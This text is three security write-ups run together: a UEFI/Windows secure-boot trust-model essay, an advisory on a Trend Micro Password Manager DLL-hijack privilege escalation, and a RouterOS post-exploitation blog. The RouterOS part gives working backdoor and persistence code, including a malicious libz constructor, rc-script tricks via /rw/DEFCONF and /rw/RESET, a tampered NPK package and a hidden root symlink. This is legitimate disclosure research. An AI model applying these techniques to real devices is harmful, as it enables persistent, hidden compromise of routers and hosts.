In the Windows world, the Windows Boot Manager will now launch the Windows Boot Loader (winload.efi) - after performing the necessary verification (if Secure Boot is enabled).The Windows Boot Loader is a heftier beast and is performs some interesting work. In the simplest - not-caring-about-anything-security-related - flow, winload.efi is responsible for initializing the execution environment such that the kernel can execute. This includes enabling paging and setting up the Kernel's page tables, dispatch tables, stacks, etc. It also loads the SYSTEM registry hive (read-only, I believe) and the kernel module itself - ntoskrnl.exe (and once-upon-a-time hal.dll as well). Just before passing control to the NT kernel, winload will call ExitBootServices() to tear down the boot-time services still exposed from DXE (leaving just the runtime services available). SetVirtualAddressMap to virtualize the firmware services (i.e. informing the DXE boot-time service handler of the relevant virtual address mappings).
Carrying on with our theme of attempting to understand how trusted computing is enabled (now with Windows as the focus), on a machine with Secure Boot enabled, winload will of course only agree to load any images after first ensuring they pass verification policy (and measuring the respective images into the TPM, as necessary).
I'd encourage all Windows 10 users to enable 'Core Isolation' (available in the system Settings). This will enable HVCI (Hypervisor-enforced Kernel-mode code integrity) on the system; in turn meaning that the Microsoft HyperV hypervisor platform will run, such that VBS (Virtualization-based Security) features enabled by VSM (Virtual Secure Mode) will be available. In this scenario winload is responsible for bringing up the hypervisor, securekernel, etc. but diving into that requires a separate post (and others have done justice to it anyway).
RT
The kernel will now perform it's own initialization and set up things just right - loading drivers etc; taking us to the stage most people identify as being the 'end of boot'. The only EFI services still available to the OS are the EFI Runtime Services which the OS will invoke as necessary (e.g. when reading/writing UEFI variables, shutdown, etc.). This part of the UEFI life-cycle is termed the RT (RunTime).SRTM/DRTM and rambling thoughts
We should now have a rudimentary understanding of the general boot flow.I do want to back up a bit though and again discuss the verified boot flow and where the pitfalls can lie. Hopefully one can see how relatively complex this all is, and ensuring that players get everything correct is often a challenge. Everything that we've discussed until now is part of what we term the SRTM (Static Root-of-Trust for Measurement) flow. This basically means that, from the OS's perspective, all parts of the flow up until it, itself, boots form part of the TCB (Trusted Computing Base).
Let's dissect this for a moment.
The initial trust is rooted in the CPU+chipset vendor. In Intel's case, we have the CPU ROM and the CSME ROM as joint roots-of-trust. Ok, Intel, AMD et. al. are pretty well versed in security stuff after all - perhaps we're happy to trust they have done their jobs here (history says not; but it is getting better with time and hey, we've got to trust someone). But once the ACM verifies the IBB, we have moved responsibility to OEM vendor code. Now I'll be charitable here and say that often this code is godawful from a security perspective. There is a significant amount of code (just count the PEIMs and DXE drivers) sourced from all over the place and often these folk simply don't have the security expertise to implement things properly. The OEM-owned IBB measures the OEM-owned OBB which measures the OS bootloader. We might trust the OS vendor to also do good work here (again, not fool proof) but we have this black hole of potential security pitfalls for OEM vendors to collapse in to. And if UEFI is compromised, it doesn't matter how good the OS bootloader verification flows are. Basically this thing is only as good as its weakest link; and that, traditionally, has been UEFI.
Let's identify some SRTM pitfalls.
Starting with the obvious: if the CPU ROM or CSME/PSP ROMs are compromised, everything falls apart (same is of course true with DRTM, described below). I wish I could say that there aren't issues here with specific vendors, but that would be disingenuous.
Let us assume for now the CPU folk have gotten their act together. We now land ourselves in the IBB or some segment verified by the ACM/PSP. The first pitfall is that the OEM vendor needs to actually present the correct parts of the firmware for verification by the ACM. Sometimes modules are left out and are just happily executed by the PEI (as they've also short-circuited PEIM verification). Worse, the ACM requires an OEM key to verify the IBB (hence why it needs the CSME in the first place) - some OEMs haven't burned in their key properly or are using test keys are haven't set the EOM (End of Manufacturing) fuse allowing carte blanche attacks against this (and even worse, lack of OEM action here can actually lead to these security features being hijacked to protect malicious code itself). OEMs need to be wary about making sure that when PEI switches over to main system memory a TOCTOU attack isn't opened up by re-reading modules of SPI and assuming they are trusted. Furthermore, for verified boot to work, there needs to be some PEI module responsible for verifying DXE but if the OEM has stuffed up and the IBB isn't verified properly at all, then this module can be tampered with and the flow falls apart. Oh and this OEM code could do the whole verification bit correctly and simply do a 'I'll just execute this code-that-failed verification and ask it to reset the platform because I'll tell it that it, itself, failed verification' (oh yes, this happened). And there are all those complex flows that I haven't spoken about at all - e.g. resuming from sleep states and needing to protect the integrity of saved contexts correctly. Also, just enabling the disparate security features seems beyond some OEMs - even basic ones like 'don't allow arbitrary runtime writes to the flash' are ignored.
Getting this correct requires deep knowledge of the space. For example, vendors have traditionally not considered the evil maid attack in scope and TOCTOU attacks have been demonstrated against the verification of both the IBB and OBB. Carrying on though, let's assume that PEI is implemented correctly, what about the DXE module responsible for things down line? Has that been done correctly? Secure Boot has its own complexities, what with its key management and only allowing modification of authenticated UEFI variables by PK owners, etc. etc. I'm not going to go into every aspect of what can go wrong here but honestly we've seen quite a lot of demonstrable issues historically.
(To be clear, above I'm speaking about STRM in terms of what ususally goes on in most Windows-based machines today. There are SRTM schemes that do a lot better there - e.g. Google's Titan and Microsoft's Cerberus in which a separate component is interposed between the host/chipset processors + the firmware residing on SPI.)So folk got together and made an attempt to come up with a way to take the UEFI bits out of the TCB. Of course this code still needs to run; but we don't really want to trust it for the purposes of verifying and loading the operating system. So DRTM (Dynamic Root-of-Trust for Measurement) was invented. In essence what this is, is a way to supply potentially multiple pieces of post-UEFI code for verification by the folk that we trust (more than the folk we trust less
- i.e. the CPU/chipset vendors (Intel/AMD et al). Instead of just relying on the Secure Boot flow which relies on the OEMs having implemented that properly, we just don't care what UEFI does (it's assumed compromised in the model). Just prior to executing the OS, we execute another ACM via special SENTER/SKINIT instructions (rooted in the CPU Root-of-Trust just like we had with Boot Guard verifying the IBB). This time we ask this ACM to measure a piece of OS-vendor (or other vendor) code called an MLE (Measured Launch Environment) - all measurements extended into PCRs of the TPM of course such that we can attest to them later on. This MLE - after verification by the ACM - is now trusted and can measure the various OS components etc. - bypassing trust in EFI.
Now here's my concern:
I've heard folk get really excited about DRTM - and rightly so; it's a step forward in terms of security. However I'd like to speak about some potential issues with the 'DRTM solves all' approach. My main concern is that we stop understanding that compromised UEFI can still possibly be damaging to practical security - even in a DRTM-enabled world. SMM is still an area of concern (although there are incoming architectural features that will help address this). But even disregarding SMM, the general purpose operating systems that most of the world's clients + servers run on were designed in a era before our security field matured. Security has been tacked-on for years with increasing complexity. In a practical sense, even our user-modes still execute code that is privileged in the sense of being able to affect the exact damage on a targeted system that attackers are happy to live with (not to forget that our kernel-modes are pretty permissive as well). Remember, attackers don't care about security boundaries or domains of trust; they just want to do what they need to do.
As an example, in recent history an actor known as Sednit/Strontium achieved a high degree of persistence on machines by installing DXE implants on platforms that hadn't correctly secured programmatic write access to the SPI flash. Enabling Secure Boot is ineffectual as it only cares about post-DXE; compromised DXE means compromised Secure Boot. Enabling Measured/Verified Boot could *possibly* have helped in this particular case - if we trust the current UEFI code to do its job - but the confidence of that probably isn't high being that these platform folk didn't even disable write access to the SPI (and we've seen Boot Guard rendered ineffectual via DXE manipulation - something Sednit would have been able to do here). So let us assume that Sednit would have been able to get their DXE modules running even under Verified Boot. Anyway, the firmware implants attacked the system by mounting the primary NTFS partition, writing their malicious code to the drive, messing around with the SYSTEM registry hive to ensure that their service is loaded at early boot and... done! That's all that's necessary to compromise a system such that it can persist over an FnR (Format and Restore).
(BitLocker can also help defend against this particular type of attack in an SRTM flow; but that's assuming that it's enabled in the first place - and the CRTM is doing its job - and it's not configured in an auto unlock mode).Let's take this scenario into a DRTM world. UEFI 'Secure Boot' compromise becomes somewhat irrelevant with DRTM - the MLE can do the OS verification flow; so that's great. An attacker can no longer unmeasurably modify the OS boot manager, boot loader, kernel (code regions, at least), securekernel, hv with impunity. These are all very good things. But here's the thing: UEFI is untrusted in the DRTM model, so in the threat model we assume that the attacker would be able to run their DXE code - like today. They can do that very same NTFS-write to get their user-mode service on to NTFS volume. Under a default Windows setup - sans a special application control / device guard policy, Windows will happily execute that attacker service (code-signing is completely ineffectual here - that's a totally broken model for Windows user-mode applications).
Honestly though, a machine that enabled a DRTM flow would hopefully enable Bitlocker which should be more effectual here as I'd expect that the DRTM measurements are required before unsealing the Bitlocker decryption key (I'm not exactly sure of the implementation details around this), but I wonder to what extent compromised UEFI could mess around with this flow; perhaps by extending the PCRs itself with the values expected from DRTM measurements, unsealing the key, writing its stuff to the drive, reboot? Or, more complexly, launching it's own hypervisor to execute the rest of the Windows boot flow under (perhaps trapping SENTER/SINIT, et. al.??). I'd need to give some thought as to what's possible here, but given the complexity surrounding all this it's not out of the realm of possibility that compromised UEFI can still be damaging.
Now, honestly, in terms of something Sednit-like writing an executable to disk, a more restrictive (e.g. state-separated) platform that is discerning about what user- and kernel-mode code it lets run (and with which privileges) might benefit significantly from DRTM - although it seems likely one can affect huge damage on an endpoint via corrupting settings files alone - no code exec required; something like how we view data-corruption via DKOM, except this time 'DCM' (Direct Configuration Manipulation)?? from firmware.DRTM is *excellent*, I'm just cautioning against assuming that it's an automatic 'fix-all' today for platform security issues. I feel more industry research around this may be needed to empirically verify the bounds of its merits.
I hope you enjoyed this 'possibly-a-little-more-than-a-primer' view into UEFI boot and some of the trust model that surrounds it. Some hugely important, related things I haven't spoken about include SMM, OROM and secure firmware updates (e.g. Intel BIOS Guard); topics for another time. Please let me know if you found this useful at all (it did take a non-insignificant amount of time to write). Am always happy to receive constructive feedback too.
I'd like to end off with a few links to some offensive research work done by some fantastic folk that I've come across over the years - showing what can be done to compromise this flow (some of which I've briefly mentioned above). If you know of any more resources, please send them my way and I'll happily extend this list:
- https://conference.hitb.org/hitbsecconf2019ams/materials/D1T1 - Toctou Attacks Against Secure Boot - Trammell Hudson & Peter Bosch.pdf
- https://github.com/rrbranco/BlackHat2017/blob/master/BlackHat2017-BlackBIOS-v0.13-Published.pdf
- https://medium.com/@matrosov/bypass-intel-boot-guard-cc05edfca3a9
- https://embedi.org/blog/bypassing-intel-boot-guard/
- https://www.blackhat.com/docs/us-17/wednesday/us-17-Matrosov-Betraying-The-BIOS-Where-The-Guardians-Of-The-BIOS-Are-Failing.pdf
- https://2016.zeronights.ru/wp-content/uploads/2017/03/Intel-BootGuard.pdf
-
 1
1
-
Trend Micro Password Manager - Privilege Escalation to SYSTEM
August 14th, 2019
Peleg Hadar, Security Researcher, SafeBreach Labs
Introduction
SafeBreach Labs discovered a new vulnerability in Trend Micro Password Manager software.
In this post, we will demonstrate how this vulnerability could have been used in order to achieve privilege escalation and persistence by loading an arbitrary unsigned DLL into a service that runs as NT AUTHORITY\SYSTEM.
Trend Micro Password Manager
Trend Micro Password Manager is a standalone software which is also deployed along with the Trend Micro Maximum Security product. The purpose of the software is to manage website passwords and login IDs in one secure location.
Part of the software runs as a Windows service executed as “NT AUTHORITY\SYSTEM,” which provides it with very powerful permissions.
In this post, we describe the vulnerability we found in the Trend Micro Password Manager.
We then demonstrate how this vulnerability can be exploited to achieve privilege escalation, gaining access with NT AUTHORITY\SYSTEM level privileges.
Vulnerability
Discovery
In our initial exploration of the software, we targeted the “Trend Micro Password Manager Central Control Service” (PwmSvc.exe), because:
- It runs as NT AUTHORITY\SYSTEM - the most privileged user account. This kind of service might be exposed to a user-to-SYSTEM privilege escalation, which is very useful and powerful to an attacker.
- The executable of the service is signed by Trend Micro and if the hacker finds a way to execute code within this process, it can be used as an application whitelisting bypass.
- This service automatically starts once the computer boots, which means that it’s a potential target for an attacker to be used as a persistence mechanism.
In our exploration, we found that after the Trend Micro Password Manager Central Control Service was started, the PwmSvc.exe signed process was executed as NT AUTHORITY\SYSTEM.
Once executed, the service loaded the “Trend Micro White List Module” library (tmwlutil.dll) and we noticed an interesting behavior:

As you can see, the service was trying to load a missing DLL file, which eventually was loaded from the c:\python27 directory - a directory within our PATH environment variable.
Stay with us, we will analyze the root cause in the next section of the article.
PoC Demonstration
In our VM, the c:\python27 has an ACL which allows any authenticated user to write files onto the ACL. This makes the privilege escalation simple and allows a regular user to write the missing DLL file and achieve code execution as NT AUTHORITY\SYSTEM.
It is important to note that an administrative user or process must (1) set the directory ACLs to allow access to non-admin user accounts, and (2) modify the system’s PATH variable to include that directory. This can be done by different applications.
In order to test this privilege escalation vulnerability, we compiled a DLL (unsigned) which writes the following to the filename of a txt file:
- The name of the process which loaded it
- The username which executed it
- The name of the DLL file

We were able to load an arbitrary DLL as a regular user and execute our code within a process which is signed by Trend Micro as NT AUTHORITY\SYSTEM.Root Cause Analysis
Once the “Trend Micro Whitelist Module” library (tmwlutil.dll) is loaded, it initializes a class called “TAPClass”, which, in turn, tries to load another library called “tmtap.dll”:

There are two root causes for the vulnerability:
-
Uncontrolled Search Path - The lack of safe DLL loading.
The library tried to load the mentioned DLL files using LoadLibraryW. The problem is that it used only the filename of the DLL, instead of an absolute path. In this case, it’s necessary to use the SetDefaultDllDirectories and/or LoadLibraryExW functions in order to control the paths from which the DLL will be loaded. - No digital certificate validation is made against the binary. The program doesn't validate whether the DLL that it is loading is signed (e.g. using the WinVerifyTrust function). Therefore, it can load an arbitrary unsigned DLL.
Potential Malicious Uses and Impact
Trend Micro Password Manager is deployed with the Trend Micro Maximum Security Software.
Below we show two possible ways that an attacker can leverage the vulnerability we discovered and documented above.
Signed Execution and Whitelisting Bypass
The vulnerability gives attackers the ability to load and execute malicious payloads using a signed service. This ability might be abused by an attacker for different purposes such as execution and evasion, for example: Application Whitelisting Bypass.
Persistence Mechanism
The vulnerability gives attackers the ability to load and execute malicious payloads in a persistent way, each time the service is being loaded. That means that once the attacker drops a malicious DLL in a vulnerable path, the service will load the malicious code each time it is restarted.
Privilege Escalation
After an attacker gains access to a computer, he might have limited privileges which can limit his operations to access certain files and data. The service provides him with the ability to operate as NT AUTHORITY\SYSTEM which is the most powerful user in Windows, so he can access almost every file and process which belongs to the user on the computer.
Affected Versions
- Trend Micro Maximum Security / Password Manager 15.0.0.1229
- Trend Micro Password Manager Service (PwmSvc.exe) - 3.8.0.1069
- Tmwlutil.dll 2.97.0.1161
Timeline
July 23th, 2019 - Vulnerability reported to Trend Micro
July 24th, 2019 - Initial Response from Trend Micro
July 31th, 2019 - Status Update from Trend Micro
July 31th, 2019 - Trend Micro resolved the issue and released a new version.
Aug 13th, 2019 - Trend Micro has issued CVE-2019-14684
Apr 14th, 2019 - Trend Micro has published a security bulletin: http://esupport.trendmicro.com/en-us/home/pages/technical-support/1123396.aspx
Sursa: https://safebreach.com/Post/Trend-Micro-Password-Manager-Privilege-Escalation-to-SYSTEM
-
RouterOS Post Exploitation
Shared Objects, RC Scripts, and a Symlink

Aug 15 · 13 min readAt DEF CON 27, I presented Help Me, Vulnerabilities! You’re My Only Hope where I discussed the last few years of MikroTik RouterOS exploitation and I released Cleaner Wrasse, a tool to help enable and maintain root shell access in RouterOS 3.x through the current release.
><(((°>
The DEF CON talk also covered past and present post exploitation techniques in RouterOS. I roughly broke the discussion into two parts:
- Places attackers can execute from.
- How to achieve reboot or upgrade persistence.
That is what this blog is about. But why talk about post exploitation? The fact of the matter is these routers have seen a lot of exploitation. But with little to no public research on post exploitation in RouterOS, it isn’t obvious where an analyst might look to determine the scope of the exploitation. Hopefully, this blog and associated tooling can begin to help.
A Brief Explanation of Everything



Before I start talking about post exploitation, you need to have a better idea of RouterOS’s general design. For our purposes, one of the most important things to understand is everything on the system is a package. Pictured to the left, you can see all the packages I have installed on my hAP.
Even the standard Linux-y directories like /bin/, /lib/, /etc/ all come from a package. The system package to be specific.
Packages use the NPK file format. Kirils Solovjovs made this excellent graphic that describes the file format. Each NPK contains a squashfs section. On start up, the squashfs file system is extracted and mounted (or symlinked depending on the installation method) in the /pckg/ directory (this isn’t exactly true for the system package but let’s just ignore that).
Packages contain read-only filesystems

Squashfs is read only. You see I can’t touch /pckg/dhcp/lol. That might lead you to believe that the entire system is read only, but that isn’t the case. For example, /pckg/ is actually part of a read-write tmpfs space in /ram/.
/pckg/ is a symlink to the read-write tmpfs /ram/pckg/

Further, the system’s /flash/ directory points to persistent read-write storage. A lot of configuration information is stored there. Also the only persistent storage users have access to, /flash/rw/disk/, is found in this space.
The storage the user has access to as seen from a root shell and Webfig
While all of the system’s executables appear to reside within read-only space, there does appear to be some read-write space, both tmpfs and persistent, that an attacker can manipulate. The trick is figuring out how to use that space to achieve and maintain execution.
The other thing that’s important to know is that users don’t actually have access to a real shell on RouterOS. Above, I’ve included a screenshot where I appear to have a root shell. However, that’s only because I’ve exploited the router and enabled the developer backdoor. This shouldn’t actually be possible, but thanks to the magic of vulnerabilities it is.
If you aren’t familiar with the developer backdoor in RouterOS, here is a very quick rundown: Since RouterOS 3.x the system was designed to give you a root busybox shell over telnet or ssh if a special file exists in a specific location on the system (that location has changed over the years). Assuming the special file exists, you access the busybox shell by logging in as the devel user with the admin user’s password.
You can see in the following video, I use HackerFantastic’s set tracefile vulnerability to create the special file /pckg/option on RouterOS 6.41.4. The existence of that file enables the backdoor. After I log in as devel, delete the file, and log out, I can no longer access the root shell.
Okay, you know enough to be dangerous. Onwards to post exploitation!
The attacks are coming from inside SNMP!
The snmp binary (/nova/bin/snmp) is part of the system package. However, there are various other packages that want to add their own functionality to snmp. For example, the dhcp package. In the image below, you can see that /pckg/dhcp has an /snmp/ subdirectory.
Functionality added to snmp by the dhcp package
When the snmp binary starts up, it will loop over all of the directories in /pckg/ and look for the /nova/lib/snmp/ subdirectory. Any shared object in that subdirectory gets passed to dlopen() and then the shared object’s autorun() is invoked.
Since the dhcp package is mounted as read-only, an attacker can’t modify the loaded shared object. However, as we’ve established, /pckg/ is read-write so an attacker can introduce their own directory structure (e.g. /pckg/snmp_xploit/nova/lib/snmp/). Any shared object stored there would be loaded by snmp.
One of these things is not like the others
It’s pretty neat that an attacker can hide within a process that lives in read-only space! But it’s even more useful when combined with a vulnerability that can write files to disk like CVE-2019–3943 or CVE-2018–14847.
I wrote a proof of concept to illustrate the use case with CVE-2019–3943. Essentially, an authenticated attacker can create the /pckg/ directory structure using the vulnerability’s directory traversal.
https://github.com/tenable/routeros/blob/master/poc/cve_2019_3943_snmp_lib/src/main.cpp#L204
Once the directories are created, the attacker needs to drop a shared object on disk. Luckily, CVE-2019–3943 can do that as well. Obviously, a real attacker can execute anything from their shared object, but for the proof of concept I create the 6.41+ backdoor file directly from a constructor function.
https://github.com/tenable/routeros/blob/master/poc/cve_2019_3943_snmp_lib/shared_obj/snmp_exec.c#L4
The PoC will even stop and restart the SNMP process to ensure the shared object gets loaded without a reboot of the system.

Since /pckg/ is in tmpfs space, the directory structure the script creates would be removed on a reboot even if the PoC didn’t delete it.
I’m in your /rw/lib, executing as one of your dudes
Similar to the above, I found that I could get system binaries to load libraries out of /flash/rw/lib. This is because /rw/lib/ is the first entry in the LD_LIBRARY_PATH environment variable.
Load libraries from read-write space? What could go wrong.
The great thing about loading libraries from /rw/lib/ is that, because it’s persistent file space, the shared object will persist across reboots. The only challenge is figuring out which library we want to hijack. The obvious choice is libc.so since it’s guaranteed to be loaded… everywhere. But RouterOS uses uClibc and, quite frankly, I didn’t want to deal with that.
Thankfully, I came upon this.
Hello libz!
/nova/bin/fileman loads libz. fileman is the system binary that handles reading and writing from the user’s /rw/disk directory via Winbox or Webfig. It gets executed when the user navigates to the “Files” interface, but it shuts down after the user has navigated away and it remains idle for a minute.
To compile the malicious library, I simply downloaded libz 1.2.11 and added this constructor to deflate.c:
void __attribute__((constructor)) lol(void)
{
    int fork_result = fork();
    if (fork_result == 0)
    {
        execl("/bin/bash", "bash", "-c",
           "mkdir /pckg/option; mount -o bind /boot/ /pckg/option",
           (char *) 0);        exit(0);
    }
}
You can see, once again, I’ve just chosen to create the backdoor file. For this proof of concept, I cross compiled the new libz.so to MIPS big endian so that I could test it on my hAP router.
Once again, the proof of concept uses CVE-2019–3943 to create the “lib” directory and drops the library on disk.
However, unlike the SNMP attack, /rw/lib/libz.so will survive reboots and it actually gets loaded quite early in the startup sequence. Which means after every reboot, the backdoor file will get created during start up.
Signature verification matters until it doesn’t
One of the more interesting things stored in /flash/ is the files in /flash/var/pdb/.
“Hey, aren’t those the names of all the packages I have installed?”
It turns out that this is where RouterOS stores all of the installed NPK files. Oddly, as root, they are all writeable. I can tell you from experience, you don’t want to overwrite the system package.
Haha! Did I just get you to watch the system rebooting over and over again?When I learned I could break the entire system by messing around with the system package, I got kind of curious. What if I was a little more careful? What if I just overwrote the package’s squashfs filesystem? Would that get mounted?
I wrote a tool called modify_npk to test this out. The tool is pretty simple, it takes in a valid MikroTik NPK (e.g. dude-6.44.5.npk) and a user-created squashfs. The tool removes the valid MikroTik squashfs section and inserts the user’s malicious squashfs. In theory, modify_npk generates a perfectly well formed NPK… just with a new internal squashfs.

The problem is that MikroTik enforces signature verification when installing NPK packages. If you try to install a modify_npk package then RouterOS will flag it as broken and reject it. See wrasse.npk in the following log file:
I’m not broken you’re broken
Which is obviously good! We can’t have weirdos installing whatever they want on these systems. But what if we install it ourselves from our root shell?
Don’t feel bad. I didn’t know echo * was a thing either.

In theory, RouterOS should always run a signature check on the stored NPK before mounting their filesystems. Since they are all read-write it only makes sense, right?
Oops

In the above image, you can see wrasse was successfully installed on the system, bad signature and all! Obviously, that should mean the squashfs I created was mounted.
┬┴┬┴┤(・_├┬┴┬┴
Of course, just having the malicious squashfs mounted isn’t the end, because the filesystem I created actually contains an rc script that will create the backdoor file at startup.

This is quite useful as it will persist through reboots. Although, users can catch this particular attack by using the “Check Installation” feature.

MikroTik silently patched this bug in 6.42.1. I say “silently” because I don’t see any specific release note or communication to the community that indicates that they decided to enforce signature verification on every reboot.
RC scripts everywhere
RouterOS uses rc scripts to start processes after boot and to clean up some processes during shutdown. The OS has a traditional /etc/rc.d/run.d/ file structure, that we will talk about, but it also has (or had) other places that rc scripts are executed from as well.
/flash/etc/
As mentioned, RouterOS has a traditional /etc/ directory, but since the directory is read-only attackers can’t modify or introduce scripts. However, RouterOS does have a second /etc/ off of the persistent read-write /flash/ space.

At first glance, it doesn’t appear all that useful as far as rc scripts go. However, as BigNerd95 pointed out in his Chimay-Red repository, you can create an /rc.d/run.d/ subdirectory off of /flash/etc/ and any rc script stored within will be treated as a normal rc script on startup and shutdown.
In the example below, you can see I create /flash/etc/rc.d/run.d/ and echo the script S89lol into place. After a reboot, the script is executed and the developer backdoor is created.

This behavior was removed after 6.40.9. Up until then, however, this was a very simple and convenient persistence mechanism.
/rw/RESET
RouterOS has a bunch of scripts sitting in /etc/rc.d/run.d/, but there are two I want to specifically talk about. The first one is S08config and that is because through 6.40.5 it contained the following logic:
elif [ -f /rw/RESET ]; then
    /bin/bash /rw/RESET
    rm -rf /rw/RESET
Meaning that if /rw/RESET existed then S08config would execute it as a bash script at start up. This is an obvious persistence mechanism. So obvious that it was actually observed in the wild:
https://forum.mikrotik.com/viewtopic.php?f=21&t=132499#p650956
Somehow this forum user obtained MikroTik’s debug package and was able to examine some files post exploitation. Here we can see the attacker using /rw/RESET to execute their /rw/info binary. Perhaps seeing this used in the wild is why MikroTik altered S08config’s behavior.
/rw/DEFCONF
Similar to /rw/RESET, the contents of /rw/DEFCONF can be executed thanks to an eval statement in S12defconf.
defcf=$(cat /rw/DEFCONF)
echo > /ram/defconf-params
if [ -f /nova/bin/flash ]; then
    /nova/bin/flash --fetch-defconf-params /ram/defconf-params
fi
(eval $(cat /ram/defconf-params) action=apply /bin/gosh "$defcf";
 cp "$defcf" $confirm; rm /rw/DEFCONF /ram/defconf-params) &
This was first introduced in 6.40.1, but unlike /rw/RESET this hasn’t been fixed as of 6.45.3. In fact, this is the method that Cleaner Wrasse will use to establish reboot persistence on the router. I wrote a proof of concept using CVE-2019–3943 to show how a remote authenticated attacker can abuse /rw/DEFCONF to achieve the backdoor and establish persistence.

/pckg/
As we saw in the signature verification portion of this writeup, each package off of /pckg/ can have an /etc/rc.d/run.d/ directory containing rc scripts. /pckg/ is part of a tmpfs, so while anything an attacker creates in /pckg/ won’t persist across reboots, new rc scripts will get executed at shutdown.
How is that useful? One thing I didn’t mention about /rw/DEFCONF is that its existence on the system can cause issues with logging in. Cleaner Wrasse avoids this issue by staging a file in /rw/.lol and then creating an rc script in /pckg/ that creates the /rw/DEFCONF file on shutdown. In that way, Cleaner Wrasse avoids the login problem but ensures /rw/DEFCONF exists when the system starts up again.
Simply copy /rw/.lol to /rw/DEFCONF on shutdown. Easy mode.
The symlink of survival
Many of the proofs of concepts I mention in this blog use CVE-2019–3943, but it was patched for good in May 2019 (6.43.15 Long-term). Unless you use Kirilis Solojov’s USB jailbreak, there are no more public methods to enable the backdoor file and root the device. So how am I able to do this?
Root shell on most recent release: 6.45.3 Stable
The answer is simple. When I was still able to exploit the router using CVE-2019–3943, I created a hidden symlink to root in the user’s /rw/disk directory.
The .survival symlink points to /
After an upgrade, you need only FTP into the router and traverse the symlink to root. From there you can achieve execution in one of the many ways that you want. In the following image, I drop libz.so into /rw/lib/ to enable the backdoor.

RouterOS doesn’t offer a way for a normal user to create a symlink, so you can only do it via exploitation. But RouterOS doesn’t try to remove the symlink either. As long as that’s the case, we can continue using the survival symlink to reestablish the root shell after upgrade.
Neither Winbox or Webfig displays hidden files. It’s probably worthwhile to occasionally check your user directory via FTP to ensure nothing is hidden there.
Not pictured: .survival
So what happened here?
I’ve shared a bunch of ways to achieve execution and generally hang around the system. So I was a little confused when I stumbled across this:
y u no opsec?
The above image is from the first public report of CVE-2018–14847. Before it had a CVE. Before it was even known by MikroTik. A user popped onto the MikroTik forums and asked about a potential Winbox vulnerability after finding an odd login in their logs and suspicious files on the device. Picture above is from a bash script they found called save.sh.
